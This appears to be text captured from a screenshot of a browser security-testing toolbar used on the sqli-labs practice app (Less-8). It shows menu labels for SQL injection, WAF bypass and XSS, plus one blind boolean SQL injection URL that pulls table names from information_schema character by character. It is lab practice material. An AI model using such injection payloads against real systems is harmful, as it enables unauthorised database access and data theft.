 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.166:55018/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)) > 100 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8